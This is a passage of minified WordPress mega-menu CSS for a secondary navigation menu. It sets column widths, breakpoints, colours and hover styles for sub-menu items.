#mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px;width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 20px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px;vertical-align: top;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > 